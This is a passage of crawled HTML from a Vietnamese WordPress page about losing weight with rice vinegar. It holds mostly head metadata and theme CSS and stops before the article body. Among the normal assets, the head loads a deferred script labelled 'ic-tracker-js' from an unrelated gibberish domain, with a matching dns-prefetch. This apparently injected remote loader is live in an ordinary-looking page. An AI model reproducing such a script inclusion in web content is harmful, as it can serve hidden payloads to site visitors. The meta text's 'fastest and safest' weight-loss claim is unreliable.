

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giamcanthaoduoc.com.vn/giam-can-bang-giam-gao/
body_size: 16605
content:
<!doctype html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Mẹo giảm cân bằng giấm gạo nhanh và an toàn nhất</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v6.1.2 - https://yoa.st/1yg?utm_content=6.1.2 -->
<meta name="description" content="Làm cách nào để giảm cân bằng giấm gạo nhanh và an toàn nhất? Là câu hỏi mà những ai mới bắt đầu cũng tìm hiểu. Tuy nhiên không phải bạn cứ uống giấm là giảm cân đâu nhé. Cần phải biết cách uống giấm giảm cân sao cho đúng và hiệu quả. Kết hợp cùng với chế độ ăn uống cũng như tập luyện thì mới mong sớm có kết quả được."/>
<link rel="canonical" href="https://giamcanthaoduoc.com.vn/giam-can-bang-giam-gao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mẹo giảm cân bằng giấm gạo nhanh và an toàn nhất" />
<meta property="og:description" content="Làm cách nào để giảm cân bằng giấm gạo nhanh và an toàn nhất? Là câu hỏi mà những ai mới bắt đầu cũng tìm hiểu. Tuy nhiên không phải bạn cứ uống giấm là giảm cân đâu nhé. Cần phải biết cách uống giấm giảm cân sao cho đúng và hiệu quả. Kết hợp cùng với chế độ ăn uống cũng như tập luyện thì mới mong sớm có kết quả được." />
<meta property="og:url" content="https://giamcanthaoduoc.com.vn/giam-can-bang-giam-gao/" />
<meta property="article:section" content="Giảm cân" />
<meta property="article:published_time" content="2019-09-11T08:13:56+00:00" />
<meta property="article:modified_time" content="2019-09-16T03:48:10+00:00" />
<meta property="og:updated_time" content="2019-09-16T03:48:10+00:00" />
<meta property="og:image" content="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat-1.jpg" />
<meta property="og:image:secure_url" content="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat-1.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="360" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Làm cách nào để giảm cân bằng giấm gạo nhanh và an toàn nhất? Là câu hỏi mà những ai mới bắt đầu cũng tìm hiểu. Tuy nhiên không phải bạn cứ uống giấm là giảm cân đâu nhé. Cần phải biết cách uống giấm giảm cân sao cho đúng và hiệu quả. Kết hợp cùng với chế độ ăn uống cũng như tập luyện thì mới mong sớm có kết quả được." />
<meta name="twitter:title" content="Mẹo giảm cân bằng giấm gạo nhanh và an toàn nhất" />
<meta name="twitter:image" content="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/giamcanthaoduoc.com.vn\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/giamcanthaoduoc.com.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://giamcanthaoduoc.com.vn/giam-can-bang-giam-gao/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://giamcanthaoduoc.com.vn/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giamcanthaoduoc.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giamcanthaoduoc.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://giamcanthaoduoc.com.vn/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://giamcanthaoduoc.com.vn/wp-includes/css/admin-bar.min.css?ver=6.6.4' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://giamcanthaoduoc.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://giamcanthaoduoc.com.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://giamcanthaoduoc.com.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='trend-news-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/css/bootstrap.min.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/css/animate.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/css/jquery.fancybox.min.css?ver=3.1.20' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/css/magnific-popup.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/css/owl-carousel.css?ver=1.0.10' media='all' />
<link rel='stylesheet' id='trend-news-reset-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/css/reset.css?ver=1.0.10' media='all' />
<link rel='stylesheet' id='trend-news-style-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='trend-news-responsive-css' href='https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/css/responsive.css?ver=1.0.10' media='all' />
<script src="https://giamcanthaoduoc.com.vn/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1765703939" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://giamcanthaoduoc.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giamcanthaoduoc.com.vn/wp-json/wp/v2/posts/319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giamcanthaoduoc.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://giamcanthaoduoc.com.vn/?p=319' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://giamcanthaoduoc.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiamcanthaoduoc.com.vn%2Fgiam-can-bang-giam-gao%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://giamcanthaoduoc.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiamcanthaoduoc.com.vn%2Fgiam-can-bang-giam-gao%2F&#038;format=xml" />
<style type="text/css">

		
			/*Primary*/

			.trendnews-btn{
				background:#F53D33;
			}

			.shadow.primary::before{
				background-image:linear-gradient(transparent, #F53D33), linear-gradient(#0000, #ffffff);
			}

			.grid-title:before{
				background: #F53D33;
			}

			.grid-title i {
				background: #F53D33;
			}

			.breadcrumbs ul li .middle-icon {
				color: #F53D33;
			}

			.lang-nav .lang-dropdown {
				border-top: 2px solid #F53D33;
			}

			.lang-nav .lang-dropdown li a:hover {
				color:#F53D33;
			}

			.top-menu ul li a:hover {
				color:#F53D33;
			}

			.side-icon li a:hover {
				background:#F53D33;
			}

			.header .search-form .form input {
				border-top-color: #F53D33;
			}

			.header .search-form .form input:hover {
				border-color:#F53D33;
			}

			.header .search-form .form a {
				color: #F53D33;
			}

			.header .search-form .form a:hover {
				background:#F53D33;
			}

			.main-menu {
				background: #F53D33;
			}

			.main-menu .nav li .dropdown li .dropdown.sub-menu li:hover a{
				color:#F53D33;
			}

			.main-menu .nav li .dropdown .menu-tab ul.menu-tab-menu li a:hover,
			.main-menu .nav li .dropdown .menu-tab ul.menu-tab-menu li a.active{
				background:#F53D33;
			}

			.main-menu .nav li .dropdown .tab-content .tab-single-post a:hover {
				color:#F53D33;
			}

			.main-menu .nav .tab-content .post-content .date span i{
				color:#F53D33;
			}

			.sidebar-menu .social ul li a:hover {
				background:#F53D33;
			}

			.header.style2 .top-menu ul li a:hover {
				color:#F53D33;
			}

			.header.style2 .lang-dropdown li a:hover {
				color:#F53D33;
			}

			.header.style2 .main-menu .nav li .new {
				background: #F53D33;
			}

			.header.style2 .main-menu .nav li .new:before{
				border-top-color:#F53D33;
			}

			.header.style2 .main-menu .nav li.active a,
			.header.style2 .main-menu .nav li:hover a {
				color: #F53D33;
			}

			.header.style2 .main-menu .nav .dropdown li a:hover {
				color:#F53D33;
			}

			.header.style3 .main-menu {
				border-bottom:3px solid #F53D33;
			}

			.header.style3 .main-menu .nav li.active a,
			.header.style3 .main-menu .nav li:hover a {
				color: #F53D33;
			}

			.header.style3 .main-menu .nav li .dropdown li a:hover {
				color:#F53D33;
			}

			.menu-post .post-info h4 a:hover {
				color:#F53D33;
			}

			.menu-post .cat-name i {
				color: #F53D33;
			}

			.trending-tags .title {
				background: #F53D33;
			}

			.trending-tags .tag-list ul li a:hover {
				color:#F53D33;
			}

			.header.style4 .main-menu .nav .dropdown li:hover a {
				color: #F53D33;
			}

			.header.style4 .main-menu .nav li .dropdown .tab-content .tab-single-post a:hover {
				color:#F53D33;
			}

			.header.blog .main-menu .nav li.active a,
			.header.blog .main-menu .nav li:hover a {
				background: #F53D33;
			}

			.breaking-news .breaking-title h2 {
				background: #F53D33;
			}

			.hero-big-slider .trendnews-meta span i{
				color:#F53D33;
			}

			.hero-big-slider .slider-content h2 a:hover {
				color:#F53D33;
			}

			.hero-big-slider .slider-content .read-more:hover {
				background:#F53D33;
			}

			.hero-big-slider .owl-controls .owl-nav div {
				color: #F53D33;
			}

			.hero-big-slider .owl-controls .owl-nav div:hover {
				background:#F53D33;
			}

			.hero-style-three .slider-head .btn:hover {
				background:#F53D33;
			}

			.hero-style-three .owl-controls .owl-nav div {
				color: #F53D33;
			}

			.hero-style-three .owl-controls .owl-nav div:hover {
				background:#F53D33;
			}

			.featured-inner .post-content h2 a {
				color: #F53D33;
			}

			.featured-inner .post-text {
				border-top: 2px solid #F53D33;
			}

